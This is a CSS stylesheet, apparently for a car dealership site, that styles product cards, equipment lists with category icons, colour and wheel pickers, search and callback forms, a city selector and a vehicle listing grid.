.product-card .price-line {width:250px; height:3px; background-image:-webkit-gradient(linear,left top,right top,from(#aca500),color-stop(#56ac00),color-stop(#098c00),color-stop(#00b65e),to(#0b9) ); background-image:-o-linear-gradient(left,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); background-image:linear-gradient(to right,#aca500,#56ac00,#098c00,#00b65e,#0b9 ); position:absolute; left:-90px; top:50%}
@media (max-width:1023px) {.product-card .price-line {left:0}
}
.product-card .price-line::after,.product-card .price-line::before {content:""; position:absolute; width:5px; height:5px; background-color:#56ac00; border-radius:50%; top:-1px}
.product-card .price-line::after {right:0}
.product-card .price-line::before {left:0}
.product-card .price-line__dot {position:absolute; width:10px; height:10px; border-radius:50%; background-color:#fff; border:1px solid #56ac00; top:-4px}
.product-card .price-line__dot:first-child {left:30px}
.product-card .price-line__dot:last-child {right:30px}
.product-card .price-line__dot_active {left:48%; width:13px; height:13px; top:-5px; background-image:-o-radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% ); background-image:radial-gradient(50% 50% at 50% 50%,#3eda34 0,#098c00 100% )}
.product-card .price-line__dot_active::after {content:""; width:19px; height:19px; border-radius:50%; position:absolute; border:1px solid #098c0033; top:-5px; left:-5px}
.product-card .price-line__price-type {left:24%; display:-webkit-inline-box; display:-ms-inline-flexbox; display:inline-flex; position:absolute; top:6px}
.product-card__features {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-flex:0; -ms-flex:0 0 450px; flex:0 0 450px; margin-bottom:-60px}
@media (max-width:1365px) {.product-card__features {-webkit-box-flex:0; -ms-flex:0 0 370px; flex:0 0 370px}
}
@media (max-width:1023px) {.product-card__features {margin-top:40px; -ms-flex-wrap:nowrap; flex-wrap:nowrap}
}
@media (max-width:767px) {.product-card__features {-ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
}
.product-card__feature {-webkit-box-flex:1; -ms-flex:1 0 33.3333%; flex:1 0 33.3333%; padding-right:20px; margin-bottom:60px}
@media (max-width:1023px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto}
}
@media (max-width:767px) {.product-card__feature {-webkit-box-flex:1; -ms-flex:1 1 33.3333%; flex:1 1 33.3333%}
}
.product-card__feature:nth-child(3n) {padding-right:0; -webkit-box-flex:1; -ms-flex:1 1 25%; flex:1 1 25%}
.product-card__feature-image {height:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:15px}
.product-card__feature-image img {height:100%}
.product-card__feature-label {text-transform:uppercase; font-size:12px; color:#98a9af; margin-bottom:2px}
.product-card__feature-value {font-size:18px; font-weight:700}
.product-card .owl-nav {display:none !important}
.product-info {margin-top:50px}
.product-info__tabs {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; background-color:#f5f7fa; overflow:hidden}
@media (max-width:767px) {.product-info__tabs {display:block}
}
.product-info__tab {padding:20px 40px; font-size:16px; line-height:19px; border-bottom:2px solid transparent; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; cursor:pointer; border-bottom:2px solid transparent}
@media (max-width:1023px) {.product-info__tab {padding:13px 25px}
}
@media (max-width:767px) {.product-info__tab {text-align:center; border-bottom:2px solid #98a9af}
}
.product-info__tab:hover,.product-info__tab.active {border-bottom:2px solid #da291c}
.product-info__container {padding-top:50px; padding-bottom:50px}
.product-info__wrap {font-size:14px; line-height:17px; display:none}
.product-info__wrap.active {display:block}
.product-info__wrap p {margin-bottom:11px}
.product-info__options {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
.product-info__option {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-bottom:16px; padding-bottom:16px; border-bottom:1px solid #f5f7fa; width:100%; min-height:51px}
.product-info__option_wrapper {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:1365px) {.product-info__option_wrapper {-ms-flex-preferred-size:100%; flex-basis:100%}
}
.product-info__option:nth-last-child(1) {margin-bottom:0}
@media (max-width:767px) {.product-info__option {width:100%}
 .product-info__option:nth-last-child(2) {margin-bottom:16px}
}
.product-info__option-label {color:#98a9af; margin-right:20px}
.product-info__option-value {text-align:right}
.product-info__list .complectation__item {border-bottom:1px solid #f5f7fa; margin-bottom:25px}
.product-info__list .complectation__item_title {font-weight:bold; font-size:20px; line-height:29px; padding-bottom:15px; margin-bottom:10px; padding-left:40px; padding-right:40px; position:relative; cursor:pointer}
@media (max-width:767px) {.product-info__list .complectation__item_title {font-size:18px; margin-bottom:6px}
}
.product-info__list .complectation__item_title::before {content:""; position:absolute; left:0; top:0; width:26px; height:26px; background-position:center; background-repeat:no-repeat; background-size:contain}
.product-info__list .complectation__item_title.aktivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/aktivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.passivnaya-bezopasnost::before {background-image:url(/_assets/img/compl-ico/passivnaya-bezopasnost.png)}
.product-info__list .complectation__item_title.protivougonnaya-sistema::before {background-image:url(/_assets/img/compl-ico/protivougonnaya-sistema.png)}
.product-info__list .complectation__item_title.pomosh-pri-vozhdenii::before {background-image:url(/_assets/img/compl-ico/pomosh-pri-vozhdenii.png)}
.product-info__list .complectation__item_title.komfort::before {background-image:url(/_assets/img/compl-ico/komfort.png)}
.product-info__list .complectation__item_title.upravlenie-klimatom-i-obogrev::before {background-image:url(/_assets/img/compl-ico/upravlenie-klimatom-i-obogrev.png)}
.product-info__list .complectation__item_title.multimedia-i-navigatciya::before {background-image:url(/_assets/img/compl-ico/multimedia-i-navigatciya.png)}
.product-info__list .complectation__item_title.salon-i-interer::before {background-image:url(/_assets/img/compl-ico/salon-i-interer.png)}
.product-info__list .complectation__item_title.eksterer::before {background-image:url(/_assets/img/compl-ico/eksterer.png)}
.product-info__list .complectation__item_title.osveshenie::before {background-image:url(/_assets/img/compl-ico/osveshenie.png)}
.product-info__list .complectation__item_title.komplektnost::before {background-image:url(/_assets/img/compl-ico/komplektnost.png)}
.product-info__list .complectation__item_title.funktcionalnoe-oborudovanie::before {background-image:url(/_assets/img/compl-ico/funktcionalnoe-oborudovanie.png)}
.product-info__list .complectation__item_title::after {content:""; position:absolute; right:20px; top:0; width:12px; height:12px; border-bottom:3px solid #131313; border-right:3px solid #131313; -webkit-transform:rotate(45deg); -ms-transform:rotate(45deg); transform:rotate(45deg); -webkit-transition:border-color 0.2s; -o-transition:border-color 0.2s; transition:border-color 0.2s}
.product-info__list .complectation__item_title.active::after {margin-top:12px; border-color:#da291c; -webkit-transform:rotate(225deg); -ms-transform:rotate(225deg); transform:rotate(225deg)}
.product-info__list .complectation__item_list {display:none; padding-left:0; list-style-type:none; margin:0; -webkit-columns:3; -moz-columns:3; columns:3; margin-bottom:25px}
@media (max-width:1023px) {.product-info__list .complectation__item_list {-webkit-columns:2; -moz-columns:2; columns:2}
}
@media (max-width:767px) {.product-info__list .complectation__item_list {-webkit-columns:1; -moz-columns:1; columns:1; margin-bottom:40px}
}
.product-info__list .complectation__item_list li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__list .complectation__item_list li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.product-info__content {font-size:16px; line-height:28px}
.product-info__content ul {padding-left:0; list-style-type:none}
.product-info__content ul li {margin-bottom:20px; position:relative; padding-left:17px; font-weight:normal; font-size:16px; line-height:19px}
.product-info__content ul li:before {position:absolute; content:""; width:6px; height:6px; border-radius:50%; background-color:#da291c; left:0; top:6px}
.modal-in {padding-top:40px}
.modal-in__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.modal-in__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.modal-in__group_vertical {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item {width:100%; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
.modal-in__group_vertical .modal-in__item label {font-size:14px; padding:6px 12px}
.modal-in__group_vertical .modal-in__item_colors {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:space-evenly; -ms-flex-pack:space-evenly; justify-content:space-evenly}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.modal-in__group_vertical .modal-in__item_colors input {display:none}
.modal-in__group_vertical .modal-in__item_colors label {margin:7px 5px; width:28px; height:28px; min-width:28px; border-radius:50%; position:relative; cursor:pointer}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 16px; width:28px; height:28px; min-width:4%}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_colors label {margin:7px 10px}
}
.modal-in__group_vertical .modal-in__item_colors label::before {content:""; border:1px solid #cd180a; -webkit-box-sizing:border-box; box-sizing:border-box; -webkit-box-shadow:0 0 10px #cd180a; box-shadow:0 0 10px #cd180a; position:absolute; top:-4px; left:-4px; width:34px; height:34px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_colors label.white {background-color:#fafbfb; border:1px solid #cccccc}
.modal-in__group_vertical .modal-in__item_colors label.silver {background-color:#cacecb; border:1px solid #cacecb}
.modal-in__group_vertical .modal-in__item_colors label.beige {background-color:#c49648; border:1px solid #c49648}
.modal-in__group_vertical .modal-in__item_colors label.yellow {background-color:#ffd600; border:1px solid #ffd600}
.modal-in__group_vertical .modal-in__item_colors label.golden {background-color:#dea522; border:1px solid #dea522}
.modal-in__group_vertical .modal-in__item_colors label.orange {background-color:#ff8649; border:1px solid #ff8649}
.modal-in__group_vertical .modal-in__item_colors label.pink {background-color:#ffc0cb; border:1px solid #ffc0cb}
.modal-in__group_vertical .modal-in__item_colors label.red {background-color:#ee1d19; border:1px solid #ee1d19}
.modal-in__group_vertical .modal-in__item_colors label.purple {background-color:#660099; border:1px solid #660099}
.modal-in__group_vertical .modal-in__item_colors label.brown {background-color:#200204; border:1px solid #200204}
.modal-in__group_vertical .modal-in__item_colors label.cyan {background-color:#22a0f8; border:1px solid #22a0f8}
.modal-in__group_vertical .modal-in__item_colors label.blue {background-color:#0000cc; border:1px solid #0000cc}
.modal-in__group_vertical .modal-in__item_colors label.violet {background-color:#4a2197; border:1px solid #4a2197}
.modal-in__group_vertical .modal-in__item_colors label.green {background-color:#007f00; border:1px solid #007f00}
.modal-in__group_vertical .modal-in__item_colors label.gray {background-color:#97948f; border:1px solid #97948f}
.modal-in__group_vertical .modal-in__item_colors label.black {background-color:#040001; border:1px solid #040001}
.modal-in__group_vertical .modal-in__item_colors input[type="radio"]:checked + label::before {opacity:1}
.modal-in__group_vertical .modal-in__item_wheel {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; padding-top:10px}
@media (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
@media (max-width:767px) {.modal-in__group_vertical .modal-in__item_wheel {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.modal-in__group_vertical .modal-in__item_wheel label {font-size:15px; line-height:20px; position:relative; padding-left:30px; cursor:pointer}
@media (min-width:768px) and (max-width:991px) {.modal-in__group_vertical .modal-in__item_wheel label:not(:nth-child(2)) {margin-left:30px}
}
.modal-in__group_vertical .modal-in__item_wheel label::after {content:""; position:absolute; left:0; top:4px; border:1px solid #cccccc; width:20px; height:20px; border-radius:50%}
.modal-in__group_vertical .modal-in__item_wheel label::before {content:""; position:absolute; width:16px; height:16px; background-color:#cd180a; left:3px; top:7px; border-radius:50%; opacity:0}
.modal-in__group_vertical .modal-in__item_wheel input {display:none}
.modal-in__group_vertical .modal-in__item_wheel input[type="radio"]:checked + label::before {opacity:1}
.modal-in__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .modal-in__item:nth-child(4n) {margin-right:12px}
 .modal-in__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.modal-in__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .modal-in__item:nth-child(2n) {margin-right:0}
 .modal-in__item:nth-child(1n) {margin-right:0}
}
.modal-in__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.modal-in__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.modal-in__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.modal-in__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.modal-in__item_block {margin-bottom:-8px}
}
.modal-in__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.modal-in__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.modal-in__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.modal-in__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.modal-in__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.modal-in__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.modal-in__item .jq-selectbox li {padding:0 10px}
.modal-in__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.modal-in__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.modal-in__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.modal-in__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.modal-in__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.modal-in__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.modal-in__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.search,.form {padding-top:40px}
.search__group,.form__group {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -ms-flex-wrap:wrap; flex-wrap:wrap}
@media (max-width:767px) {.search__group_rev,.form__group_rev {-webkit-box-orient:vertical; -webkit-box-direction:reverse; -ms-flex-direction:column-reverse; flex-direction:column-reverse}
}
.search__item,.form__item {margin-bottom:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
@media (max-width:1023px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:12px; margin-bottom:12px; -ms-flex-preferred-size:calc(100% / 3 - (12px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (12px * (3 - 1)) / 3); max-width:calc(100% / 3 - (12px * (3 - 1)) / 3)}
 .search__item:nth-child(4n),.form__item:nth-child(4n) {margin-right:12px}
 .search__item:nth-child(3n),.form__item:nth-child(3n) {margin-right:0}
}
@media (max-width:767px) {.search__item,.form__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:6px}
 .search__item:nth-child(2n),.form__item:nth-child(2n) {margin-right:0}
 .search__item:nth-child(1n),.form__item:nth-child(1n) {margin-right:0}
}
.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex:0 0 calc(20% - 12px); flex:0 0 calc(20% - 12px); max-width:calc(20% - 12px)}
.search__item_four,.form__item_four {-webkit-box-flex:0; -ms-flex:0 0 calc(25% - 12px); flex:0 0 calc(25% - 12px); max-width:calc(25% - 12px)}
.search__item_tree,.form__item_tree {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 12px); flex:0 0 calc(33% - 12px); max-width:calc(33% - 12px)}
.search__item_block,.form__item_block {display:block; margin-bottom:-12px}
@media (max-width:767px) {.search__item_block,.form__item_block {margin-bottom:-8px}
}
.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:6px; margin-bottom:12px}
@media (max-width:767px) {.search__item_block .input-checkbox,.form__item_block .input-checkbox {margin-top:8px; margin-bottom:8px}
}
.search__item .jq-selectbox .jq-selectbox__select,.form__item .jq-selectbox .jq-selectbox__select {padding:0 10px; padding-right:22px}
.search__item .jq-selectbox .jq-selectbox__trigger,.form__item .jq-selectbox .jq-selectbox__trigger {width:34px}
.search__item .jq-selectbox .jq-selectbox__trigger-arrow,.form__item .jq-selectbox .jq-selectbox__trigger-arrow {right:12px}
.search__item .jq-selectbox.dropup .jq-selectbox__dropdown,.form__item .jq-selectbox.dropup .jq-selectbox__dropdown {bottom:100% !important}
.search__item .jq-selectbox.dropdown .jq-selectbox__dropdown,.form__item .jq-selectbox.dropdown .jq-selectbox__dropdown {top:100% !important}
.search__item .jq-selectbox li,.form__item .jq-selectbox li {padding:0 10px}
.search__divider,.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.search__divider:before,.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.search__divider span,.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:2}
.search__col,.form__col {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:end; -ms-flex-pack:end; justify-content:flex-end}
@media (max-width:767px) {.search__col,.form__col {display:block; -webkit-box-flex:1; -ms-flex:1 1 100%; flex:1 1 100%; width:100%; text-align:center; margin-bottom:10px}
}
.search__result,.form__result {margin-right:30px; font-weight:700}
@media (max-width:767px) {.search__result,.form__result {margin-right:0; margin-bottom:20px}
}
@media (max-width:767px) {.search__item_four,.form__item_four,.search__item_tree,.form__item_tree,.search__item_five,.form__item_five {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1)}
}
.callback {padding-top:40px}
.callback__row {margin-bottom:7px}
.form__row {margin-bottom:7px}
.form__row_right {max-width:400px; width:calc(33% - 12px); margin-right:0; margin-left:auto}
@media (max-width:767px) {.form__row_right {width:100%}
}
.form__divider {position:relative; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin:18px 0 20px}
.form__divider:before {position:absolute; content:""; width:100%; height:1px; background-color:#98a9af; left:0; top:50%}
.form__divider span {font-size:14px; background-color:#fff; padding:0 20px; position:relative; z-index:1}
.city-select {-ms-flex-item-align:start; align-self:flex-start; margin-top:2px; cursor:pointer; position:relative; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
@media (max-width:767px) {.city-select {padding-bottom:20px}
}
.city-select-head {line-height:17px; color:#98a9af}
.city-select-city {font-weight:700; font-size:16px; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s; width:-webkit-max-content; width:-moz-max-content; width:max-content; border-bottom:1px dashed #000; padding-bottom:2px}
.city-select-city:hover {color:#cd180a; border-bottom:1px dashed #cd180a}
.city-select-list {display:none; position:absolute; top:50px; left:0; z-index:9; width:160px; background-color:#fff; border-radius:6px; -webkit-box-shadow:0 10px 20px 1px rgba(0,0,0,0.5); box-shadow:0 10px 20px 1px rgba(0,0,0,0.4)}
.city-select-list a,.city-select-list span {padding:15px 10px; display:block; border-bottom:1px solid #f5f5f5; -webkit-transition:0.3s; -o-transition:0.3s; transition:0.3s}
.city-select-list a:first-child,.city-select-list span:first-child {border-radius:6px 6px 0 0}
.city-select-list a:last-child,.city-select-list span:last-child {border:none; border-radius:0 0 6px 6px}
.city-select-list a:hover,.city-select-list span:hover {background-color:#f5f5f5}
.city-select-list span {color:#cd180a}
.views {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:50px; margin-bottom:26px}
@media (max-width:1023px) {.views {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.views {margin-top:25px}
}
.views__more {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
.views__more-link {font-size:16px; line-height:19px; border-bottom:1px solid currentColor; -webkit-transition:border-bottom 0.2s; -o-transition:border-bottom 0.2s; transition:border-bottom 0.2s}
.views__more-link:hover {border-bottom:1px solid transparent}
.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4)}
.view:nth-child(5n) {margin-right:24px}
.view:nth-child(4n) {margin-right:0}
@media (max-width:1365px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:15px; margin-bottom:15px; -ms-flex-preferred-size:calc(100% / 4 - (15px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (15px * (4 - 1)) / 4); max-width:calc(100% / 4 - (15px * (4 - 1)) / 4)}
 .view:nth-child(5n) {margin-right:15px}
 .view:nth-child(4n) {margin-right:0}
}
@media (max-width:1023px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .view:nth-child(3n) {margin-right:20px}
 .view:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.view {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; margin-bottom:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:30px}
 .view:nth-child(2n) {margin-right:0}
 .view:nth-child(1n) {margin-right:0}
}
.view:hover .view__info {background-color:rgba(245,247,250,0.7)}
.view__image {position:relative; padding-top:75%; overflow:hidden; border-top:1px solid #e2e2e2; border-left:1px solid #e2e2e2; border-right:1px solid #e2e2e2; border-radius:6px 6px 0 0}
@media (max-width:767px) {.view__image {overflow:visible; border:none}
}
.view__image-container {position:absolute; width:100%; height:100%; top:0; left:0}
@media (max-width:767px) {.view__image-container .owl-stage-outer {overflow:visible}
}
.view__image-wrap {position:absolute; width:100%; height:100%; top:0; left:0; -webkit-transition:opacity 0.2s; -o-transition:opacity 0.2s; transition:opacity 0.2s}
@media (max-width:767px) {.view__image-wrap {position:relative; border-right:1px solid #fff; border-left:1px solid #fff}
}
.view__image-wrap img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.view__image-wrap.active {z-index:2}
.view__image-controls {position:absolute; width:100%; height:100%; padding:2px; top:0; left:0; z-index:3; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
@media (max-width:767px) {.view__image-controls {display:none}
}
.view__image-control {-webkit-box-flex:1; -ms-flex:1 1 auto; flex:1 1 auto; border-bottom:3px solid rgba(255,255,255,0.6); cursor:pointer}
.view__image-control:not(:last-child) {margin-right:2px}
.view__image-control.hovered {border-bottom:3px solid #da291c}
.view__image-params {position:absolute; top:12px; left:12px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; z-index:3}
.view__image-param {width:25px; -webkit-box-flex:0; -ms-flex:0 0 25px; flex:0 0 25px; height:25px; border-radius:50%; background-color:#131313; display:-moz-flex; display:-ms-flex; display:-o-flex; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; margin-right:6px; display:none}
.view__image-param.active {display:-webkit-box; display:-ms-flexbox; display:flex}
.view__image-param.sold-out {display:-webkit-box; display:-ms-flexbox; display:flex; width:100%; max-width:100%; -webkit-box-flex:1; -ms-flex:auto; flex:auto; background-color:#da291c; border-radius:6px; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; color:#fff; padding:0 16px}
.view__info {border:1px solid #e2e2e2; border-top:none; border-radius:0 0 6px 6px; -webkit-transition:background-color 0.2s; -o-transition:background-color 0.2s; transition:background-color 0.2s; padding:12px}
.view__info-row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
@media (max-width:767px) {.view__info {border:none; border-radius:0; border-bottom:1px solid #e2e2e2; padding:12px 0}
}
.view__title {font-weight:700; font-size:16px; line-height:22px; margin-right:10px}
.view__desc {font-weight:500; font-size:14px; line-height:18px; margin-right:10px}
.view__favourite {padding:10px; margin-top:-5px; margin-right:-10px; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; z-index:2}
.view__favourite svg {width:16px; height:15px; fill:none; stroke:#98a9af; -webkit-transition:fill 0.2s,stroke 0.2s; -o-transition:fill 0.2s,stroke 0.2s; transition:fill 0.2s,stroke 0.2s}
.view__favourite.active svg {fill:#da291c; stroke:#da291c}
.view__price {line-height:24px; margin-top:10px; margin-bottom:12px}
.view__price .new {font-weight:900; color:#da291c; font-size:20px}
.view__price .old {color:#98a9af; font-size:14px; text-decoration:line-through; margin-left:13px}
.view__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.view__row:not(:last-child) {margin-bottom:15px}
.view__row_list {display:none}
.view__feature:nth-child(1) {-webkit-box-flex:0; -ms-flex:0 0 100px; flex:0 0 100px; border-right:1px solid #e2e2e2; margin-right:20px}
@media (max-width:1365px) {.view__feature:nth-child(1) {margin-right:10px}
}
